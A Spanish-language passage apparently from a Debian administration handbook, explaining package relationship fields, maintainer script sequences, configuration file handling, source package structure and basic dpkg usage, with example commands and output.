

**Figure 5.1** Utilización del campo Provides para no romper dependencias

Esta funcionalidad es muy útil ya que nunca es posible anticipar los caprichos del desarrollo y es necesario que sea posible adaptarse a cambios de nombre y otros reemplazos automáticos de software obsoleto.



**Limitaciones actuales** Los paquetes virtuales sufren de algunas limitaciones problemáticas, la más importante de ellas es la ausencia de un número de versión. Volviendo al ejemplo anterior, una dependencia como Depends:libdigest-md5-perl (>=1.6) nunca será considerada como satisfecha aún en presencia de Perl 5.10 — cuando de hecho es altamente probable que esté satisfecha. Sin conocimientos de esto el sistema de paquetes selecciona la opción menos riesgosa y asume que las versiones no coinciden.

**YENDO MÁS ALLÁ** Versiones de paquetes virtuales Si bien hoy en día los paquetes virtuales no pueden tener versiones, esto no será el caso por siempre. De hecho, apt ya puede gestionar versiones de paquetes virtuales y es probable que dpkg también lo hará eventualmente. Luego podremos escribir los campos como Provides:libstorable-perl (=1.7) para indicar que el paquete provee la misma funcionalidad que libstorable-perl en su versión 1.7.

## 5.2.1.5. Reemplazando archivos: el campo Replaces

El campo Replacesindica que el paquete contiene archivos que también están presentes en otro paquete, pero que el paquete tiene el derecho legítimo de reemplazarlo. Sin esta especificación, dpkg fallará indicando que no puede sobreescribir los archivos de otro paquete (es posible forzar que lo haga con la opción --force-overwrite). Esto permite identificar problemas potenciales y requiere que el desarrollador estudie el hecho antes de decidir agregar dicho campo.

El uso de este campo está justificado cuando cambian los nombres de los paquetes o cuando un paquete está incluido en otro. Esto sucede cuando el desarrollador decide distribuir los archivos de otra forma entre los varios paquetes binarios producidos del mismo paquete fuente: un archivo reemplazado no le corresponde al paquete antiguo, sólo al nuevo.

Si todos los archivos de un paquete instalado fueron reemplazados, se considera que se eliminó el paquete. Finalmente, este campo incita que dpkg elimie los paquetes reemplazados en casos de conflictos.

#### **YENDO MÁS ALLÁ** El campo Tag En el ejemplo anterior de apt podemos ver la presencia de un campo que no he[mos descripto todavía, el campo Tag.](http://debtags.alioth.debian.org/) Este campo no describe la relación entre paquetes sino que es una forma simple de categorizar un paquete en una taxonomía temática. Esta clasificación de paquetes es según varios criterios (tipos de interfaz, lenguaje de programación, dominio de la aplicación, etc.) es un desarrollo reciente de Debian. Por esto no está integrado aún en todas sus herramientas; aptitude muestra estas etiquetas y permite utilizarlas como criterio de búsqueda. Para quellos que evitan los criterios de búsqueda de aptitude, el siguiente sitio le permite navegar la base de datos de etiquetas: ➨ http://debtags.alioth.debian.org/

# 5.2.2. Scripts de configuración

Además del archivo control, el compendio control.tar.gz de cada paquete Debian puede contener una cantidad de scripts que serán ejecutados por dpkg en diferentes etapas del procesamiento de un paquete. La Normativa Debian describe lo casos posibles en detalle, especificando los scripts que serán llamados y los argumentos que recibirán. Estas secuencias pueden ser complicadas ya que si falla uno de los scripts dpkg intentará volver a un estado satisfactorio cancelando la instalación o eliminación en curso (siempre que sea posible).



En general, se ejecuta el script preinst antes de la instalación del paquete, y postinst luego. De la misma forma, se invoca prerm antes de la eliminación de un paquete y postrm luego. Actualizar un paquete es equivalente a eliminar la versión anterior e instalar la nueva. No es posible describir en detalle todos los escenarios posibles aquí, pero discutiremos los dos más comunes: instalación/actualización y eliminación.

## **PRECAUCIÓN**

Nombres simbólicos de los scripts

Las secuencias descriptas en esta sección llaman scripts de configuración por sus nombres específicos, como old-prerm o new-postinst. Ellos son, respectivamente, el script prerm en la versión antigua del paquete (instalada antes de la actualización) y el script postinst en la nueva versión (instalada en la actualización).



## 5.2.2.1. Instalación y actualización

Esto es lo que ocurre durante una instalación (o actualización):

- 1. En una actualización, dpkg ejecuta old-prerm upgrade *nueva-versión*.
- 2. En una actualización dpkg ejecuta luego new-preinst upgrade *antigua-versión*; para una primera instalación ejecuta new-preinst install. También puede agregar la versión anterior en el último parámetro si el paquete ya ha sido instalada y eliminada desde entonces (pero no purgada, se mantuvieron los archivos de configuración).
- 3. Se descomprimen los archivos del nuevo paquete. Si un archivo ya existe, es reemplazado pero se guarda una compia de respaldo de forma temporal.
- 4. En una actualiz[ación,](#page-114-0) dpkg ejecuta [old-postrm upgrade](#page-114-1) *nueva-versión*.
- 5. [dpkg](#page-114-1) actualiz[a to](#page-114-0)da su información interna (lista de archivos, scripts de configuración, etc.) y elimina los respalos de los archivos reemplazados. Este es el punto sin retorno: dpkg ya no tiene acceso a todos los elementos necesarios para volver al estado anterior.
- 6. dpkg actualizará los archivos de configuración, pidiéndole al usuario que decida si no es capaz de administrar esta tarea automáticamente. Los detalles de este proceso son discutidos en Section 5.2.3, "Sumas de verificación («checksum»), lista de archivos de configuración" (page 89).
- 7. Finalmente, dpkg configura el paquete ejecutando new-postinst configure *últimaversión-configurada*.

## 5.2.2.2. Eliminación de un paquete

Esto es lo que sucede durante la eliminación de un paquete:

- 1. dpkg ejecuta prerm remove.
- 2. dpkg elimina todos los archivos del paquete, con la excepción de los archivos de configuración y scripts de configuración.
- 3. dpkg ejecuta postrm remove. Se eliminan todos los scripts de configuración excepto postrm. Si el usuario no utilizó la opción «purgar» («purge»), las operaciones terminan aquí.
- 4. Para eliminar completamente un paquete (con la orden dpkg --purge o dpkg -P), los archivos de configuración también son eliminados junto con una cantidad de copias (\*. dpkg-tmp, \*.dpkg-old, \*.dpkg-new) y archivos temporales; luego dpkg ejecuta postrm purge.



Los cuatro scripts que aparecen detallados a continuación se complementan con un script config provisto por los paquetes que utilizan debconf para adquirir información de configuración del usuario. Durante la instalación este script define en detalle las preguntas realizadas por debconf. Se graban las respuestas en la base de datos de debconf para futuras referencias. Generalmente apt ejecuta el script antes de instalar los paquetes uno por uno para agrupar las preguntas y realizarlas todas al usuario al comienzo del proceso. Los scripts de pre y postinstalación pueden utilizar esta información para operar según los deseos del usuario.



# <span id="page-114-1"></span><span id="page-114-0"></span>5.2.3. Sumas de verificación («checksum»), lista de archivos de configuración

Además de los archivos de configuración mencionados en la sección anterior, el archivo control.tar.gz en un paquete Debian contiene otros. El primero, md5sums contiene una lista de las huellas digitales de todos los archivos del paquete. Su principal ventaja es que permite que herramientas como debsums (que estudiaremos en Section 14.3.3.1, "Auditoría de paquetes: debsums y sus límites" (page 395)) chequeeen si estos archivos fueron modificados desde su instalación.

conffiles lista los archivos del paquete que tienen que administrarse como archivos de configuración. Eso requiere una gestión especial ya que el administrador puede modificar los archivos de configuración y generalmente se preservan los cambios durante la actualización de un paquete.

De hecho, en esta situación, dpkg se comporta tan inteligentemente como le es posible: si el archivo de configuración estándar no fue modificado entre dos versiones, no hace nada. Si, sin embargo, el archivo cambió intentará actualizar este archivo. Son posibles dos casos: o bien el administrador no modificó el archivo, en cuyo caso dpkg automáticamente instalará la nueva versión; o el archivo fue modificado, en cuyo caso dpkg le preguntará al administrador qué versión desea utilizar (la antigua con modificaciones o la nueva provista con el paquete). Para asistirlo en esta decisión dpkg ofrece mostrar las diferencias entre las dos versiones («diff»). Si el usuario decide mantener la versión anterior, la nueva será almacenada en la misma ubicación con el sufijo .dpkg-dist. Si el usuario selecciona la nueva versión, se mantiene la versión anterior en la misma ubicación con el sufijo .dpkg-old. Otra acción posible consiste en interrumpir momentáneamente dpkg para editar el archivo e intentar rehacer las modificaciones relevantes (indentificadas previamente con diff).

#### **YENDO MÁS ALLÁ**

Evitando preguntas sobre los archivos de configuración

dpkg administra la actualización de los archivos de configuración pero interrumpe estas operaciones frecuentemente para pedir información al administrador. Esto lo hace menos placentero para aquellos que desean ejecutar actualizaciones de forma no interactiva. Es por esto que éste programa ofrece opciones que le permiten al sistema responder automáticamente según la misma lógica: --force-confold mantiene los archivos de configuración anteriores; --force-confnew utilizará la nueva versión del archivo (se respetan estas opciones aún cuando el archivo no fue modificado por el administrador, que rara vez tienen el efecto deseado). Agregar la opción --force-confdef le dice a dpkg que utilice la opción predeterminada sólo cuando se le presente una (en otras palabras, cuando el archivo de configuración original no fue modificado) y sólo utilice --force-confnew o --force-confold para los otros casos.

Estas opciones sólo son válidas para dpkg, pero la mayor parte del tiempo el administrador trabajará directamente con los programas aptitude o aptget. Es, por lo tanto, necesario saber la sintáxis necesaria para indicar las opciones a pasar a dpkg (sus opciones son muy similares).

# **apt-get -o DPkg::Options::="--force-confdef" -o DPkg::** ➥ **options::="--force-confold" dist-upgrade**

Estas opciones pueden almacenarse directamente en la configuración del programa apt en lugar de especificarlas en cada ejecución. Para esto, simplemente escriba la siguiente línea en el archivo /etc/apt/apt.conf.d/local:

DPkg::Options { "--force-confdef"; "--force-confold"; }

Incluir esta opción en el archivo de configuración permitirá que también sea utilizada en una interfaz gráfica como aptitude.

#### **YENDO MÁS ALLÁ**

Obligando a dpkg a preguntar sobre los archivos de configuración

La opción --foce-confask obliga a dpkg a mostrar las preguntas sobre archivos de configuración aún en los casos en los que no serían necesarias normalmente. Por lo tanto, al reinstalar un paquete con esta opción dpkg preguntará nuevamente sobre todos los archivos de configuración modificados por el administrador. Esto es muy conveniente, especialmente para reinstalar el archivo de configuración original si éste fue borrado y no posee otra copia disponible: una reinstalación normal no funcionará porque dpkg considera la eliminación como una forma legítima de modificación del archivo por lo que no lo instalará nuevamente.

## **5.3. Estructura de un paquete fuente**

## 5.3.1. Formato

Un paquet[e fuen](#page-105-0)t[e generalmente consiste de tres ar](#page-105-1)chivos: [un](#page-105-0)o .dsc, uno .orig.tar.gz y uno .debian.tar.gz o .diff.gz. Ellos p[erm](#page-147-0)it[en la creación de paquetes binarios \(](#page-147-1).deb descrip[tos](#page-147-0) anteriormente) de los programas desde su código fuente escrito en un lenguaje de programación.

El archivo .dsc («Debian Source Control»: control de fuente Debian) es un archivo de texto corto que contiene una cabecera RFC 2822 (de la misma forma que el archivo control estudiado en Section 5.2.1, "Descripción: el archivo control" (page 80)) que describe el paquete fuente e indica qué otros archivos forman parte del mismo. Está firmado por su encargado, lo que garantica autenticidad. Revise Section 6.5, "Comprobando la autenticidad de un paquete" (page 122) para más detalles sobre este tema.

```
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA256
Format: 3.0 (quilt)
Source: zim
Binary: zim
Architecture: all
Version: 0.48-1
Maintainer: Emfox Zhou <emfox@debian.org>
Uploaders: Raphaël Hertzog <hertzog@debian.org>
Homepage: http://zim-wiki.org
```

```
Standards-Version: 3.9.0
Vcs-Browser: http://svn.debian.org/wsvn/collab-maint/deb-maint/zim/trunk?op=log
Vcs-Svn: svn://svn.debian.org/collab-maint/deb-maint/zim/trunk
Build-Depends: debhelper (>= 7.4.12), python-support (>= 0.8), xdg-utils, python (>= 1.12)\rightarrow 2.5), libgtk2.0-0 (> = 2.6), python-gtk2, python-xdg, python-simplejson |
    \rightarrow python (>= 2.6)
Checksums-Sha1:
 bd84fa5104de5ed85a49723d26b350856de93217 966899 zim_0.48.orig.tar.gz
 352111ff372a20579664416c9abd4970839835b3 9615 zim_0.48-1.debian.tar.gz
Checksums-Sha256:
 77d8df7dc89b233fdc3aab1a8ad959c6888881ae160770f50bf880a56e02f895 966899 zim_0.48.
     ➥ orig.tar.gz
 0fceab5d3b099075cd38c225fa4002d893c1cdf4bbcc51d1391a34248e1e1a22 9615 zim_0.48-1.
     ➥ debian.tar.gz
Files:
 88cfc18c0c7339528d5f5f463647bb5f 966899 zim_0.48.orig.tar.gz
 608b6e74aa14252dfc6236ab184bdb0c 9615 zim_0.48-1.debian.tar.gz
-----BEGIN PGP SIGNATURE-----
Version: GnuPG v1.4.10 (GNU/Linux)
Comment: Signed by Raphael Hertzog
iQEcBAEBCAAGBQJMSUAfAAoJEAOIHavrwpq5qjUIAKmM8p86GcHYTxMmKENoBUoW
UPi5R7DzrLMbFrUXKgXWLvEKQTXpmkJhh2aSWq2iY+5piBSHwMiITfaBTpdTRvzU
5nT/n9MlF8sJFESet/NgZaMPFDzWUbIy5aYbuG1TXmn/7XiDrBaQGiVqKkVLPrqc
yWhsotn3JNKIjbPDW/DjImYyKD5RZpXrbVjuIgDT1E6yxtNYwUyBlK0cx/GITNep
uV48hsT8cj0paqVXl5+P9Ww8XIE3clxNpE/45/tvKvkqGOeysc6OPAqsIw6HYFY9
0EnvMTfMpeQOA68ZqsNpUjomv5r/EGwdCbAWo5iJDsZzXQ1Feh6iSNrjv3yeRzg=
=anbh
-----END PGP SIGNATURE-----
```
**Example 5.1** Un archivo *.dsc*

Note que el paquete fuente también tiene dependencias (Build-Depends) completamente distintas de aquellas del paquete binario ya que indican las herramientas necesarias para compilar el software en cuestión y construir su paquete binario.



# **CULTURA**

Porqué dividir en varios paquetes

Frecuentemente un paquete fuente (para un cierto grupo de programas) puede generar varios paquetes binarios. Las razones son múltiples: un programa puede ser utilizado en varios contextos, una biblioteca compartida puede ser



El archivo .orig.tar.gz es un compendio que contiene el código fuente como es provisto por el desarrollador original. Se le pide a los encargados de paquetes Debian que no modifiquen este compendio para poder verificar fácilmente el origen e integridad del archivo (comparándolo simplemente con una suma de verificación) y para respetar los deseos de algunos autores.

El archivo .debian.tar.gz contiene todas las modificaciones realizadas por el desarrollador Debian, especialmente el agregado de un directorio debian que contiene las instrucciones para construir un paquete Debian.

## **HERRAMIENTA**

Descomprimiendo un paquete fuente Si tiene un paquete fuente, puede utilizar dpkg-source (del paquete dpkg-dev) para descomprimirlo:

#### \$ **dpkg-source -x package\_0.7-1.dsc**

También puede utilizar apt-get para descargar un paquete fuente y descomprimirlo inmediatamente. Necesita, sin embargo, que las líneas debsrc apropiadas estén presentes en el archivo /etc/apt/sources.list (para maś detalles, revise Section 6.1, "Completando el archivo sources.list" (page 104)). Éstas son utilizadas para listar los orígenes de los paquetes fuente (los servidores en los que se encuentran un grupo de paquetes fuente).

\$ **apt-get source** *paquete*

# 5.3.2. Utilización dentro de Debian

El paquete fuente es la fundación de todo en Debian. Todos los paquetes Debian provienen de un paquete fuente y cada modificación en un paquete Debian es la consecuencia de una modificación realizada al paquete fuente. Los desarrolladores Debian trabajan con el paquete fuente sabiendo, sin embargo, las consecuencias de sus acciones en los paquetes binarios. Los frutos de su labor se encuentran, entonces, en los paquetes fuentes disponibles desde Debian: puede volver atrás fácilmente y seguir todo.

Cuando llega una nueva versión de un paquete (paquete fuente y uno o más paquetes binarios) al servidor Debian, el paquete fuente es el más importante. Será utilizado luego por una red de equipos de diferentes arquitecturas para compilar las diferentes arquitecturas con las que Debian es compatible. El hecho que los desarrolladores también envíen uno o más paquetes binarios para una arquitectura dada (generalmente i386 o amd64) es de relativamente poca importancia ya que los mismos bien podrían haberse generado automáticamente.

# **5.4. Manipulación paquetes con dpkg**

dpkg es el programa base para manejar paquetes Debian en el sistema. Si tiene paquetes .deb, dpkg es lo que permite instalar o analizar sus contenidos. Pero este programa sólo tiene una visión parcial del universo Debian: sabe lo que está instalado en el sistema y lo que sea que se le provee en la línea de órdenes, pero no sabe nada más de otros paquetes disponibles. Como tal, fallará si no se satisface una dependencia. Por el contrario, herramientas como apt-get crearán una lista de dependencias a instalar tan automáticamente como les sea posible.

> **NOTA** ¿dpkg o apt-get?

Se debe ver a dpkg como una herramienta de sistema (tras bambalinas) y aptget como una herramienta más cerca del usuario que evita las limitaciones anteriores. Estas herramientas trabajan juntas, cada una con sus particularidades, adecuadas para tareas específicas.

## 5.4.1. Instalación de paquetes

dpkg es, sobre todo, una herramienta para instalar un paquete Debian ya disponible (porque no descarga nada). Para hacer esto utilizamos su opción -i o --install.

## # **dpkg -i man-db\_2.5.7-4\_i386.deb**

```
(Reading database... 284247 files and directories currently installed.)
Preparing replacement man-db 2.5.7-3 (using \dots/man-db 2.5.7-4 i386.deb) \dotsUnpacking the man-db update...
Configuring man-db (2.5.7-4) ...
Updating database of manual pages ...
Processing triggers for "doc-base"...
Processing 1 modified documentation file(s)
Recording documents with scrollkeeper ...
```
**Example 5.2** Instalación de un paquete con *dpkg*

Podemos ver los diferentes pasos que realiza dpkg; sabemos, por lo tanto, en qué punto podría haber ocurrido un error. La instalación también puede realizarse en dos etapas: primero desempaquetado, luego configuración. apt-get lo aprovecha limitando la cantidad de invocaciones de dpkg (ya que cada llamada es costosa debido a la carga de la base de datos en memoria, especialmente la lista de archivos ya instalados).

```
# dpkg --unpack man-db_2.5.7-4_i386.deb
(Reading database... 2\overline{8}4247 files already installed.)
Preparing replacement of man-db 2.5.7-3 (using .../man-db 2.5.7-4 i386.deb) ...
Unpacking the man-db update...
Processing triggers for "doc-base"...
Treatment of a modified documentation file(s)
Recording documents with scrollkeeper ...
# dpkg --configure man-db
Configuring man-db (2.5.7-4) ...
Updating database of manual pages ...
```
**Example 5.3** Desempaquetado y configuración separados

A veces dpkg fallará intentando instalar un paquete y devolverá un error; si el usuario le ordena ignorarlo sólo generará una advertencia; es por esta razón que tenemos las diferentes opciones --force-\*. La orden dpkg --force-help, o su documentación, proveerá una lista completa de estas opciones. El error más frecuente, con el que seguramente se encontrará tarde o temprano, es una colisión de archivos. Cuando un paquete contiene un paquete que ya está instalado por otro paquete, dpkg se negará a instalarlo. Aparecerá el siguiente mensaje:

```
Unpacking libisc52 (from .../libisc52 1%3a9.6.ESV.R1+dfsg-0+lenny2 amd64.deb) ...
dpkg : error processing /var/cache/apt/archives/libisc52_1%3a9.6.ESV.R1+dfsg-0+
    ➥ lenny2_amd64.deb (--unpack) :
trying to overwrite "/usr/lib/libisc.so.50", which is also in package libisc50
     \rightarrow 1:9.6.1.dfsg.P1-3
```
En este caso, si piensa que reemplazar este archivo no es un riesgo significativo para la estabil-

idad de su sistema (que es el caso frecuentemente), puede utilizar la opción --force-overwrite que le indica a dpkg que ignore dicho error y sobreescriba el archivo.

Si bien hay muchas opciones --force-\* disponibles, probablemente sólo utilice regularmente - force-overwrite. Estas opciones sólo existen para situaciones excepcionales y es mejor evitarlas siempre que sea posible para respetar las reglas impuestas por el mecanismo de empaquetado. No olvide que estas reglas aseguran la consistencia y estabilidad de su sistema.

